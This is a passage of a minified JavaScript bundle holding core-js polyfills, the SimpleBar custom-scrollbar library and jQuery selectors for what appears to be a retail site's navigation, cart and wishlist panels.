t;return(t=yr.get(this))[e].apply(t,arguments)}}));var Cr=void 0!==ar.ResizeObserver?ar.ResizeObserver:wr,Er=null,xr=null;function $r(){if(null===Er){if("undefined"==typeof document)return Er=0;var e=document.body,t=document.createElement("div");t.classList.add("simplebar-hide-scrollbar"),e.appendChild(t);var i=t.getBoundingClientRect().right;e.removeChild(t),Er=i}return Er}st&&window.addEventListener("resize",(function(){xr!==window.devicePixelRatio&&(xr=window.devicePixelRatio,Er=null)}));var Sr=function(e){return function(t,i,a,r){Fe(i);var s=Me(t),n=f(s),o=le(s.length),l=e?o-1:0,u=e?-1:1;if(a<2)for(;;){if(l in n){r=n[l],l+=u;break}if(l+=u,e?l<0:o<=l)throw TypeError("Reduce of empty array with no initial value")}for(;e?l>=0:o>l;l+=u)l in n&&(r=i(r,n[l],l,s));return r}},Tr=[Sr(!1),Sr(!0)][0],Or=Ve("reduce"),Fr=Ye("reduce",{1:0});Oe({target:"Array",proto:!0,forced:!Or||!Fr},{reduce:function(e){return Tr(this,e,arguments.length,arguments.length>1?arguments[1]:void 0)}});var kr=F.f,Mr=Function.prototype,Ar=Mr.toString,jr=/^\s*function ([^ (]*)/;n&&!("name"in Mr)&&kr(Mr,"name",{configurable:!0,get:function(){try{return Ar.call(this).match(jr)[1]}catch(e){return""}}});var Pr=function(){var e=T(this),t="";return e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.dotAll&&(t+="s"),e.unicode&&(t+="u"),e.sticky&&(t+="y"),t};function Br(e,t){return RegExp(e,t)}var zr,Lr,Ir={UNSUPPORTED_Y:s((function(){var e=Br("a","y");return e.lastIndex=2,null!=e.exec("abcd")})),BROKEN_CARET:s((function(){var e=Br("^r","gy");return e.lastIndex=2,null!=e.exec("str")}))},_r=RegExp.prototype.exec,Nr=String.prototype.replace,Rr=_r,qr=(zr=/a/,Lr=/b*/g,_r.call(zr,"a"),_r.call(Lr,"a"),0!==zr.lastIndex||0!==Lr.lastIndex),Gr=Ir.UNSUPPORTED_Y||Ir.BROKEN_CARET,Vr=void 0!==/()??/.exec("")[1];(qr||Vr||Gr)&&(Rr=function(e){var t,i,a,r,s=this,n=Gr&&s.sticky,o=Pr.call(s),l=s.source,u=0,c=e;return n&&(-1===(o=o.replace("y","")).indexOf("g")&&(o+="g"),c=String(e).slice(s.lastIndex),s.lastIndex>0&&(!s.multiline||s.multiline&&"\n"!==e[s.lastIndex-1])&&(l="(?: "+l+")",c=" "+c,u++),i=new RegExp("^(?:"+l+")",o)),Vr&&(i=new RegExp("^"+l+"$(?!\\s)",o)),qr&&(t=s.lastIndex),a=_r.call(n?i:s,c),n?a?(a.input=a.input.slice(u),a[0]=a[0].slice(u),a.index=s.lastIndex,s.lastIndex+=a[0].length):s.lastIndex=0:qr&&a&&(s.lastIndex=s.global?a.index+a[0].length:t),Vr&&a&&a.length>1&&Nr.call(a[0],i,(function(){for(r=1;r<arguments.length-2;r++)void 0===arguments[r]&&(a[r]=void 0)})),a});var Wr=Rr;Oe({target:"RegExp",proto:!0,forced:/./.exec!==Wr},{exec:Wr});var Hr=Ie("species"),Xr=!s((function(){var e=/./;return e.exec=function(){var e=[];return e.groups={a:"7"},e},"7"!=="".replace(e,"$<a>")})),Yr="$0"==="a".replace(/./,"$0"),Ur=Ie("replace"),Kr=!!/./[Ur]&&""===/./[Ur]("a","$0"),Jr=!s((function(){var e=/(?:)/,t=e.exec;e.exec=function(){return t.apply(this,arguments)};var i="ab".split(e);return 2!==i.length||"a"!==i[0]||"b"!==i[1]})),Qr=function(e,t,i,a){var r=Ie(e),n=!s((function(){var t={};return t[r]=function(){return 7},7!=""[e](t)})),o=n&&!s((function(){var t=!1,i=/a/;return"split"===e&&((i={}).constructor={},i.constructor[Hr]=function(){return i},i.flags="",i[r]=/./[r]),i.exec=function(){return t=!0,null},i[r](""),!t}));if(!n||!o||"replace"===e&&(!Xr||!Yr||Kr)||"split"===e&&!Jr){var l=/./[r],u=i(r,""[e],(function(e,t,i,a,r){return t.exec===Wr?n&&!r?{done:!0,value:l.call(t,i,a)}:{done:!0,value:e.call(i,t,a)}:{done:!1}}),{REPLACE_KEEPS_$0:Yr,REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE:Kr}),c=u[0],d=u[1];ee(String.prototype,e,c),ee(RegExp.prototype,r,2==t?function(e,t){return d.call(e,this,t)}:function(e){return d.call(e,this)})}a&&k(RegExp.prototype[r],"sham",!0)},Zr=gi.charAt,es=function(e,t,i){return t+(i?Zr(e,t).length:1)},ts=function(e,t){var i=e.exec;if("function"==typeof i){var a=i.call(e,t);if("object"!=typeof a)throw TypeError("RegExp exec method returned something other than an Object or null");return a}if("RegExp"!==p(e))throw TypeError("RegExp#exec called on incompatible receiver");return Wr.call(e,t)};Qr("match",1,(function(e,t,i){return[function(t){var i=v(this),a=null==t?void 0:t[e];return void 0!==a?a.call(t,i):new RegExp(t)[e](String(i))},function(e){var a=i(t,e,this);if(a.done)return a.value;var r=T(e),s=String(this);if(!r.global)return ts(r,s);var n=r.unicode;r.lastIndex=0;for(var o,l=[],u=0;null!==(o=ts(r,s));){var c=String(o[0]);l[u]=c,""===c&&(r.lastIndex=es(s,le(r.lastIndex),n)),u++}return 0===u?null:l}]}));var is=Math.max,as=Math.min,rs=Math.floor,ss=/\$([$&'`]|\d\d?|<[^>]*>)/g,ns=/\$([$&'`]|\d\d?)/g;Qr("replace",2,(function(e,t,i,a){var r=a.REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE,s=a.REPLACE_KEEPS_$0,n=r?"$":"$0";return[function(i,a){var r=v(this),s=null==i?void 0:i[e];return void 0!==s?s.call(i,r,a):t.call(String(r),i,a)},function(e,a){if(!r&&s||"string"==typeof a&&-1===a.indexOf(n)){var l=i(t,e,this,a);if(l.done)return l.value}var u=T(e),c=String(this),d="function"==typeof a;d||(a=String(a));var p=u.global;if(p){var h=u.unicode;u.lastIndex=0}for(var f=[];;){var v=ts(u,c);if(null===v)break;if(f.push(v),!p)break;""===String(v[0])&&(u.lastIndex=es(c,le(u.lastIndex),h))}for(var m,g="",D=0,b=0;b<f.length;b++){v=f[b];for(var y=String(v[0]),w=is(as(ne(v.index),c.length),0),C=[],E=1;E<v.length;E++)C.push(void 0===(m=v[E])?m:String(m));var x=v.groups;if(d){var $=[y].concat(C,w,c);void 0!==x&&$.push(x);var S=String(a.apply(void 0,$))}else S=o(y,c,w,C,x,a);w>=D&&(g+=c.slice(D,w)+S,D=w+y.length)}return g+c.slice(D)}];function o(e,i,a,r,s,n){var o=a+e.length,l=r.length,u=ns;return void 0!==s&&(s=Me(s),u=ss),t.call(n,u,(function(t,n){var u;switch(n.charAt(0)){case"$":return"$";case"&":return e;case"`":return i.slice(0,a);case"'":return i.slice(o);case"<":u=s[n.slice(1,-1)];break;default:var c=+n;if(0===c)return t;if(c>l){var d=rs(c/10);return 0===d?t:d<=l?void 0===r[d-1]?n.charAt(1):r[d-1]+n.charAt(1):t}u=r[c-1]}return void 0===u?"":u}))}}));var os=function(e){return Array.prototype.reduce.call(e,(function(e,t){var i=t.name.match(/data-simplebar-(.+)/);if(i){var a=i[1].replace(/\W+(.)/g,(function(e,t){return t.toUpperCase()}));switch(t.value){case"true":e[a]=!0;break;case"false":e[a]=!1;break;case void 0:e[a]=!0;break;default:e[a]=t.value}}return e}),{})};function ls(e){return e&&e.ownerDocument&&e.ownerDocument.defaultView?e.ownerDocument.defaultView:window}function us(e){return e&&e.ownerDocument?e.ownerDocument:document}var cs=function(){function e(t,i){var a=this;this.onScroll=function(){var e=ls(a.el);a.scrollXTicking||(e.requestAnimationFrame(a.scrollX),a.scrollXTicking=!0),a.scrollYTicking||(e.requestAnimationFrame(a.scrollY),a.scrollYTicking=!0)},this.scrollX=function(){a.axis.x.isOverflowing&&(a.showScrollbar("x"),a.positionScrollbar("x")),a.scrollXTicking=!1},this.scrollY=function(){a.axis.y.isOverflowing&&(a.showScrollbar("y"),a.positionScrollbar("y")),a.scrollYTicking=!1},this.onMouseEnter=function(){a.showScrollbar("x"),a.showScrollbar("y")},this.onMouseMove=function(e){a.mouseX=e.clientX,a.mouseY=e.clientY,(a.axis.x.isOverflowing||a.axis.x.forceVisible)&&a.onMouseMoveForAxis("x"),(a.axis.y.isOverflowing||a.axis.y.forceVisible)&&a.onMouseMoveForAxis("y")},this.onMouseLeave=function(){a.onMouseMove.cancel(),(a.axis.x.isOverflowing||a.axis.x.forceVisible)&&a.onMouseLeaveForAxis("x"),(a.axis.y.isOverflowing||a.axis.y.forceVisible)&&a.onMouseLeaveForAxis("y"),a.mouseX=-1,a.mouseY=-1},this.onWindowResize=function(){a.scrollbarWidth=a.getScrollbarWidth(),a.hideNativeScrollbar()},this.hideScrollbars=function(){a.axis.x.track.rect=a.axis.x.track.el.getBoundingClientRect(),a.axis.y.track.rect=a.axis.y.track.el.getBoundingClientRect(),a.isWithinBounds(a.axis.y.track.rect)||(a.axis.y.scrollbar.el.classList.remove(a.classNames.visible),a.axis.y.isVisible=!1),a.isWithinBounds(a.axis.x.track.rect)||(a.axis.x.scrollbar.el.classList.remove(a.classNames.visible),a.axis.x.isVisible=!1)},this.onPointerEvent=function(e){var t,i;a.axis.x.track.rect=a.axis.x.track.el.getBoundingClientRect(),a.axis.y.track.rect=a.axis.y.track.el.getBoundingClientRect(),(a.axis.x.isOverflowing||a.axis.x.forceVisible)&&(t=a.isWithinBounds(a.axis.x.track.rect)),(a.axis.y.isOverflowing||a.axis.y.forceVisible)&&(i=a.isWithinBounds(a.axis.y.track.rect)),(t||i)&&(e.preventDefault(),e.stopPropagation(),"mousedown"===e.type&&(t&&(a.axis.x.scrollbar.rect=a.axis.x.scrollbar.el.getBoundingClientRect(),a.isWithinBounds(a.axis.x.scrollbar.rect)?a.onDragStart(e,"x"):a.onTrackClick(e,"x")),i&&(a.axis.y.scrollbar.rect=a.axis.y.scrollbar.el.getBoundingClientRect(),a.isWithinBounds(a.axis.y.scrollbar.rect)?a.onDragStart(e,"y"):a.onTrackClick(e,"y"))))},this.drag=function(t){var i=a.axis[a.draggedAxis].track,r=i.rect[a.axis[a.draggedAxis].sizeAttr],s=a.axis[a.draggedAxis].scrollbar,n=a.contentWrapperEl[a.axis[a.draggedAxis].scrollSizeAttr],o=parseInt(a.elStyles[a.axis[a.draggedAxis].sizeAttr],10);t.preventDefault(),t.stopPropagation();var l=(("y"===a.draggedAxis?t.pageY:t.pageX)-i.rect[a.axis[a.draggedAxis].offsetAttr]-a.axis[a.draggedAxis].dragOffset)/(r-s.size)*(n-o);"x"===a.draggedAxis&&(l=a.isRtl&&e.getRtlHelpers().isRtlScrollbarInverted?l-(r+s.size):l,l=a.isRtl&&e.getRtlHelpers().isRtlScrollingInverted?-l:l),a.contentWrapperEl[a.axis[a.draggedAxis].scrollOffsetAttr]=l},this.onEndDrag=function(e){var t=us(a.el),i=ls(a.el);e.preventDefault(),e.stopPropagation(),a.el.classList.remove(a.classNames.dragging),t.removeEventListener("mousemove",a.drag,!0),t.removeEventListener("mouseup",a.onEndDrag,!0),a.removePreventClickId=i.setTimeout((function(){t.removeEventListener("click",a.preventClick,!0),t.removeEventListener("dblclick",a.preventClick,!0),a.removePreventClickId=null}))},this.preventClick=function(e){e.preventDefault(),e.stopPropagation()},this.el=t,this.minScrollbarWidth=20,this.options=Object.assign({},e.defaultOptions,{},i),this.classNames=Object.assign({},e.defaultOptions.classNames,{},this.options.classNames),this.axis={x:{scrollOffsetAttr:"scrollLeft",sizeAttr:"width",scrollSizeAttr:"scrollWidth",offsetSizeAttr:"offsetWidth",offsetAttr:"left",overflowAttr:"overflowX",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}},y:{scrollOffsetAttr:"scrollTop",sizeAttr:"height",scrollSizeAttr:"scrollHeight",offsetSizeAttr:"offsetHeight",offsetAttr:"top",overflowAttr:"overflowY",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}}},this.removePreventClickId=null,e.instances.has(this.el)||(this.recalculate=ha(this.recalculate.bind(this),64),this.onMouseMove=ha(this.onMouseMove.bind(this),64),this.hideScrollbars=Oa(this.hideScrollbars.bind(this),this.options.timeout),this.onWindowResize=Oa(this.onWindowResize.bind(this),64,{leading:!0}),e.getRtlHelpers=er(e.getRtlHelpers),this.init())}e.getRtlHelpers=function(){var t=document.createElement("div");t.innerHTML='<div class="hs-dummy-scrollbar-size"><div style="height: 200%; width: 200%; margin: 10px 0;"></div></div>';var i=t.firstElementChild;document.body.appendChild(i);var a=i.firstElementChild;i.scrollLeft=0;var r=e.getOffset(i),s=e.getOffset(a);i.scrollLeft=999;var n=e.getOffset(a);return{isRtlScrollingInverted:r.left!==s.left&&s.left-n.left!=0,isRtlScrollbarInverted:r.left!==s.left}},e.getOffset=function(e){var t=e.getBoundingClientRect(),i=us(e),a=ls(e);return{top:t.top+(a.pageYOffset||i.documentElement.scrollTop),left:t.left+(a.pageXOffset||i.documentElement.scrollLeft)}};var t=e.prototype;return t.init=function(){e.instances.set(this.el,this),st&&(this.initDOM(),this.scrollbarWidth=this.getScrollbarWidth(),this.recalculate(),this.initListeners())},t.initDOM=function(){var e=this;if(Array.prototype.filter.call(this.el.children,(function(t){return t.classList.contains(e.classNames.wrapper)})).length)this.wrapperEl=this.el.querySelector("."+this.classNames.wrapper),this.contentWrapperEl=this.options.scrollableNode||this.el.querySelector("."+this.classNames.contentWrapper),this.contentEl=this.options.contentNode||this.el.querySelector("."+this.classNames.contentEl),this.offsetEl=this.el.querySelector("."+this.classNames.offset),this.maskEl=this.el.querySelector("."+this.classNames.mask),this.placeholderEl=this.findChild(this.wrapperEl,"."+this.classNames.placeholder),this.heightAutoObserverWrapperEl=this.el.querySelector("."+this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl=this.el.querySelector("."+this.classNames.heightAutoObserverEl),this.axis.x.track.el=this.findChild(this.el,"."+this.classNames.track+"."+this.classNames.horizontal),this.axis.y.track.el=this.findChild(this.el,"."+this.classNames.track+"."+this.classNames.vertical);else{for(this.wrapperEl=document.createElement("div"),this.contentWrapperEl=document.createElement("div"),this.offsetEl=document.createElement("div"),this.maskEl=document.createElement("div"),this.contentEl=document.createElement("div"),this.placeholderEl=document.createElement("div"),this.heightAutoObserverWrapperEl=document.createElement("div"),this.heightAutoObserverEl=document.createElement("div"),this.wrapperEl.classList.add(this.classNames.wrapper),this.contentWrapperEl.classList.add(this.classNames.contentWrapper),this.offsetEl.classList.add(this.classNames.offset),this.maskEl.classList.add(this.classNames.mask),this.contentEl.classList.add(this.classNames.contentEl),this.placeholderEl.classList.add(this.classNames.placeholder),this.heightAutoObserverWrapperEl.classList.add(this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl.classList.add(this.classNames.heightAutoObserverEl);this.el.firstChild;)this.contentEl.appendChild(this.el.firstChild);this.contentWrapperEl.appendChild(this.contentEl),this.offsetEl.appendChild(this.contentWrapperEl),this.maskEl.appendChild(this.offsetEl),this.heightAutoObserverWrapperEl.appendChild(this.heightAutoObserverEl),this.wrapperEl.appendChild(this.heightAutoObserverWrapperEl),this.wrapperEl.appendChild(this.maskEl),this.wrapperEl.appendChild(this.placeholderEl),this.el.appendChild(this.wrapperEl)}if(!this.axis.x.track.el||!this.axis.y.track.el){var t=document.createElement("div"),i=document.createElement("div");t.classList.add(this.classNames.track),i.classList.add(this.classNames.scrollbar),t.appendChild(i),this.axis.x.track.el=t.cloneNode(!0),this.axis.x.track.el.classList.add(this.classNames.horizontal),this.axis.y.track.el=t.cloneNode(!0),this.axis.y.track.el.classList.add(this.classNames.vertical),this.el.appendChild(this.axis.x.track.el),this.el.appendChild(this.axis.y.track.el)}this.axis.x.scrollbar.el=this.axis.x.track.el.querySelector("."+this.classNames.scrollbar),this.axis.y.scrollbar.el=this.axis.y.track.el.querySelector("."+this.classNames.scrollbar),this.options.autoHide||(this.axis.x.scrollbar.el.classList.add(this.classNames.visible),this.axis.y.scrollbar.el.classList.add(this.classNames.visible)),this.el.setAttribute("data-simplebar","init")},t.initListeners=function(){var e=this,t=ls(this.el);this.options.autoHide&&this.el.addEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick"].forEach((function(t){e.el.addEventListener(t,e.onPointerEvent,!0)})),["touchstart","touchend","touchmove"].forEach((function(t){e.el.addEventListener(t,e.onPointerEvent,{capture:!0,passive:!0})})),this.el.addEventListener("mousemove",this.onMouseMove),this.el.addEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl.addEventListener("scroll",this.onScroll),t.addEventListener("resize",this.onWindowResize);var i=!1,a=t.ResizeObserver||Cr;this.resizeObserver=new a((function(){i&&e.recalculate()})),this.resizeObserver.observe(this.el),this.resizeObserver.observe(this.contentEl),t.requestAnimationFrame((function(){i=!0})),this.mutationObserver=new t.MutationObserver(this.recalculate),this.mutationObserver.observe(this.contentEl,{childList:!0,subtree:!0,characterData:!0})},t.recalculate=function(){var e=ls(this.el);this.elStyles=e.getComputedStyle(this.el),this.isRtl="rtl"===this.elStyles.direction;var t=this.contentEl.offsetWidth,i=this.heightAutoObserverEl.offsetHeight<=1,a=this.heightAutoObserverEl.offsetWidth<=1||t>0,r=this.contentWrapperEl.offsetWidth,s=this.elStyles.overflowX,n=this.elStyles.overflowY;this.contentEl.style.padding=this.elStyles.paddingTop+" "+this.elStyles.paddingRight+" "+this.elStyles.paddingBottom+" "+this.elStyles.paddingLeft,this.wrapperEl.style.margin="-"+this.elStyles.paddingTop+" -"+this.elStyles.paddingRight+" -"+this.elStyles.paddingBottom+" -"+this.elStyles.paddingLeft;var o=this.contentEl.scrollHeight,l=this.contentEl.scrollWidth;this.contentWrapperEl.style.height=i?"auto":"100%",this.placeholderEl.style.width=a?(t||l)+"px":"auto",this.placeholderEl.style.height=o+"px";var u=this.contentWrapperEl.offsetHeight;this.axis.x.isOverflowing=0!==t&&l>t,this.axis.y.isOverflowing=o>u,this.axis.x.isOverflowing="hidden"!==s&&this.axis.x.isOverflowing,this.axis.y.isOverflowing="hidden"!==n&&this.axis.y.isOverflowing,this.axis.x.forceVisible="x"===this.options.forceVisible||!0===this.options.forceVisible,this.axis.y.forceVisible="y"===this.options.forceVisible||!0===this.options.forceVisible,this.hideNativeScrollbar();var c=this.axis.x.isOverflowing?this.scrollbarWidth:0,d=this.axis.y.isOverflowing?this.scrollbarWidth:0;this.axis.x.isOverflowing=this.axis.x.isOverflowing&&l>r-d,this.axis.y.isOverflowing=this.axis.y.isOverflowing&&o>u-c,this.axis.x.scrollbar.size=this.getScrollbarSize("x"),this.axis.y.scrollbar.size=this.getScrollbarSize("y"),this.axis.x.scrollbar.el.style.width=this.axis.x.scrollbar.size+"px",this.axis.y.scrollbar.el.style.height=this.axis.y.scrollbar.size+"px",this.positionScrollbar("x"),this.positionScrollbar("y"),this.toggleTrackVisibility("x"),this.toggleTrackVisibility("y")},t.getScrollbarSize=function(e){if(void 0===e&&(e="y"),!this.axis[e].isOverflowing)return 0;var t,i=this.contentEl[this.axis[e].scrollSizeAttr],a=this.axis[e].track.el[this.axis[e].offsetSizeAttr],r=a/i;return t=Math.max(~~(r*a),this.options.scrollbarMinSize),this.options.scrollbarMaxSize&&(t=Math.min(t,this.options.scrollbarMaxSize)),t},t.positionScrollbar=function(t){if(void 0===t&&(t="y"),this.axis[t].isOverflowing){var i=this.contentWrapperEl[this.axis[t].scrollSizeAttr],a=this.axis[t].track.el[this.axis[t].offsetSizeAttr],r=parseInt(this.elStyles[this.axis[t].sizeAttr],10),s=this.axis[t].scrollbar,n=this.contentWrapperEl[this.axis[t].scrollOffsetAttr],o=(n="x"===t&&this.isRtl&&e.getRtlHelpers().isRtlScrollingInverted?-n:n)/(i-r),l=~~((a-s.size)*o);l="x"===t&&this.isRtl&&e.getRtlHelpers().isRtlScrollbarInverted?l+(a-s.size):l,s.el.style.transform="x"===t?"translate3d("+l+"px, 0, 0)":"translate3d(0, "+l+"px, 0)"}},t.toggleTrackVisibility=function(e){void 0===e&&(e="y");var t=this.axis[e].track.el,i=this.axis[e].scrollbar.el;this.axis[e].isOverflowing||this.axis[e].forceVisible?(t.style.visibility="visible",this.contentWrapperEl.style[this.axis[e].overflowAttr]="scroll"):(t.style.visibility="hidden",this.contentWrapperEl.style[this.axis[e].overflowAttr]="hidden"),this.axis[e].isOverflowing?i.style.display="block":i.style.display="none"},t.hideNativeScrollbar=function(){this.offsetEl.style[this.isRtl?"left":"right"]=this.axis.y.isOverflowing||this.axis.y.forceVisible?"-"+this.scrollbarWidth+"px":0,this.offsetEl.style.bottom=this.axis.x.isOverflowing||this.axis.x.forceVisible?"-"+this.scrollbarWidth+"px":0},t.onMouseMoveForAxis=function(e){void 0===e&&(e="y"),this.axis[e].track.rect=this.axis[e].track.el.getBoundingClientRect(),this.axis[e].scrollbar.rect=this.axis[e].scrollbar.el.getBoundingClientRect(),this.isWithinBounds(this.axis[e].scrollbar.rect)?this.axis[e].scrollbar.el.classList.add(this.classNames.hover):this.axis[e].scrollbar.el.classList.remove(this.classNames.hover),this.isWithinBounds(this.axis[e].track.rect)?(this.showScrollbar(e),this.axis[e].track.el.classList.add(this.classNames.hover)):this.axis[e].track.el.classList.remove(this.classNames.hover)},t.onMouseLeaveForAxis=function(e){void 0===e&&(e="y"),this.axis[e].track.el.classList.remove(this.classNames.hover),this.axis[e].scrollbar.el.classList.remove(this.classNames.hover)},t.showScrollbar=function(e){void 0===e&&(e="y");var t=this.axis[e].scrollbar.el;this.axis[e].isVisible||(t.classList.add(this.classNames.visible),this.axis[e].isVisible=!0),this.options.autoHide&&this.hideScrollbars()},t.onDragStart=function(e,t){void 0===t&&(t="y");var i=us(this.el),a=ls(this.el),r=this.axis[t].scrollbar,s="y"===t?e.pageY:e.pageX;this.axis[t].dragOffset=s-r.rect[this.axis[t].offsetAttr],this.draggedAxis=t,this.el.classList.add(this.classNames.dragging),i.addEventListener("mousemove",this.drag,!0),i.addEventListener("mouseup",this.onEndDrag,!0),null===this.removePreventClickId?(i.addEventListener("click",this.preventClick,!0),i.addEventListener("dblclick",this.preventClick,!0)):(a.clearTimeout(this.removePreventClickId),this.removePreventClickId=null)},t.onTrackClick=function(e,t){var i=this;if(void 0===t&&(t="y"),this.options.clickOnTrack){var a=ls(this.el);this.axis[t].scrollbar.rect=this.axis[t].scrollbar.el.getBoundingClientRect();var r=this.axis[t].scrollbar.rect[this.axis[t].offsetAttr],s=parseInt(this.elStyles[this.axis[t].sizeAttr],10),n=this.contentWrapperEl[this.axis[t].scrollOffsetAttr],o=("y"===t?this.mouseY-r:this.mouseX-r)<0?-1:1,l=-1===o?n-s:n+s;!function e(){var r,s;-1===o?n>l&&(n-=40,i.contentWrapperEl.scrollTo(((r={})[i.axis[t].offsetAttr]=n,r)),a.requestAnimationFrame(e)):n<l&&(n+=40,i.contentWrapperEl.scrollTo(((s={})[i.axis[t].offsetAttr]=n,s)),a.requestAnimationFrame(e))}()}},t.getContentElement=function(){return this.contentEl},t.getScrollElement=function(){return this.contentWrapperEl},t.getScrollbarWidth=function(){try{return"none"===getComputedStyle(this.contentWrapperEl,"::-webkit-scrollbar").display||"scrollbarWidth"in document.documentElement.style||"-ms-overflow-style"in document.documentElement.style?0:$r()}catch(e){return $r()}},t.removeListeners=function(){var e=this,t=ls(this.el);this.options.autoHide&&this.el.removeEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick"].forEach((function(t){e.el.removeEventListener(t,e.onPointerEvent,!0)})),["touchstart","touchend","touchmove"].forEach((function(t){e.el.removeEventListener(t,e.onPointerEvent,{capture:!0,passive:!0})})),this.el.removeEventListener("mousemove",this.onMouseMove),this.el.removeEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl.removeEventListener("scroll",this.onScroll),t.removeEventListener("resize",this.onWindowResize),this.mutationObserver.disconnect(),this.resizeObserver.disconnect(),this.recalculate.cancel(),this.onMouseMove.cancel(),this.hideScrollbars.cancel(),this.onWindowResize.cancel()},t.unMount=function(){this.removeListeners(),e.instances.delete(this.el)},t.isWithinBounds=function(e){return this.mouseX>=e.left&&this.mouseX<=e.left+e.width&&this.mouseY>=e.top&&this.mouseY<=e.top+e.height},t.findChild=function(e,t){var i=e.matches||e.webkitMatchesSelector||e.mozMatchesSelector||e.msMatchesSelector;return Array.prototype.filter.call(e.children,(function(e){return i.call(e,t)}))[0]},e}();return cs.defaultOptions={autoHide:!0,forceVisible:!1,clickOnTrack:!0,classNames:{contentEl:"simplebar-content",contentWrapper:"simplebar-content-wrapper",offset:"simplebar-offset",mask:"simplebar-mask",wrapper:"simplebar-wrapper",placeholder:"simplebar-placeholder",scrollbar:"simplebar-scrollbar",track:"simplebar-track",heightAutoObserverWrapperEl:"simplebar-height-auto-observer-wrapper",heightAutoObserverEl:"simplebar-height-auto-observer",visible:"simplebar-visible",horizontal:"simplebar-horizontal",vertical:"simplebar-vertical",hover:"simplebar-hover",dragging:"simplebar-dragging"},scrollbarMinSize:25,scrollbarMaxSize:0,timeout:1e3},cs.instances=new WeakMap,cs.initDOMLoadedElements=function(){document.removeEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.removeEventListener("load",this.initDOMLoadedElements),Array.prototype.forEach.call(document.querySelectorAll('[data-simplebar]:not([data-simplebar="init"])'),(function(e){cs.instances.has(e)||new cs(e,os(e.attributes))}))},cs.removeObserver=function(){this.globalObserver.disconnect()},cs.initHtmlApi=function(){this.initDOMLoadedElements=this.initDOMLoadedElements.bind(this),"undefined"!=typeof MutationObserver&&(this.globalObserver=new MutationObserver(cs.handleMutations),this.globalObserver.observe(document,{childList:!0,subtree:!0})),"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?window.setTimeout(this.initDOMLoadedElements):(document.addEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.addEventListener("load",this.initDOMLoadedElements))},cs.handleMutations=function(e){e.forEach((function(e){Array.prototype.forEach.call(e.addedNodes,(function(e){1===e.nodeType&&(e.hasAttribute("data-simplebar")?!cs.instances.has(e)&&new cs(e,os(e.attributes)):Array.prototype.forEach.call(e.querySelectorAll('[data-simplebar]:not([data-simplebar="init"])'),(function(e){!cs.instances.has(e)&&new cs(e,os(e.attributes))})))})),Array.prototype.forEach.call(e.removedNodes,(function(e){1===e.nodeType&&(e.hasAttribute('[data-simplebar="init"]')?cs.instances.has(e)&&cs.instances.get(e).unMount():Array.prototype.forEach.call(e.querySelectorAll('[data-simplebar="init"]'),(function(e){cs.instances.has(e)&&cs.instances.get(e).unMount()})))}))}))},cs.getOptions=os,st&&cs.initHtmlApi(),cs},e.exports=i()}).call(this,i(8))},3:function(e,t,i){"use strict";function a(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function r(e,t){void 0===e&&(e={}),void 0===t&&(t={}),Object.keys(t).forEach((function(i){void 0===e[i]?e[i]=t[i]:a(t[i])&&a(e[i])&&Object.keys(t[i]).length>0&&r(e[i],t[i])}))}i.d(t,"a",(function(){return n})),i.d(t,"b",(function(){return l}));var s={body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},createElementNS:function(){return{}},importNode:function(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function n(){var e="undefined"!=typeof document?document:{};return r(e,s),e}var o={document:s,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState:function(){},pushState:function(){},go:function(){},back:function(){}},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){},matchMedia:function(){return{}},requestAnimationFrame:function(e){return"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0)},cancelAnimationFrame:function(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};function l(){var e="undefined"!=typeof window?window:{};return r(e,o),e}},30:function(e,t,i){"use strict";e.exports={globalNavigation:$(".global-navigation"),slideOutMenu:$(".slideout-menu"),overlayElement:$(".modal-background"),htmlTag:$("html"),bodyTag:$("body"),navBg:$(".nav-bg"),menuLinkLevelOne:$(".level-1").not(".follow-link"),menuLinkLevelTwo:$(".level-2"),navIcon:$(".navicon"),prevLevel:$(".prev-level"),mobileCloseNavigation:$(".close-mobile-menu"),desktopCloseNavigation:$(".close-desktop-menu"),navItem:$(".nav-item"),subNavItem:$(".sub-nav-item"),navigationBanner:$(".slideout-menu .navigation-banner img"),appTrayPanelsWrapper:$(".app-tray-panels"),offCanvasAppTrayButton:$(".navbar-header-m li"),miniCartPanel:$(".mini-cart-panel"),searchPanel:$(".search-panel"),accountPanel:$(".account-panel"),wishListPanel:$(".wishlist-panel"),bazaarvoicePanel:$(".bazaarvoice-panel"),panelBody:$(".panel-body"),closeIcon:$(".close-icon"),allAppTrayPanels:$(".app-tray-panels .panel"),appTrayButton:$(".app-tray-buttons li, #bazaarvoice-reviews, #bazaarvoice-reviews-mobile").not(".app-tray-buttons .navicon"),refinementsPanel:$(".refinement-bar"),appTrayAccountFooter:$(".app-tray-customer-menu-footer"),document:$(document),quickViewModal:$(".modal.quick-view"),formSwichButton:$(".app-tray-form-switch"),loginForm:$(".app-tray-login"),registerForm:$(".app-tray-register"),forms:$(".app-tray-login 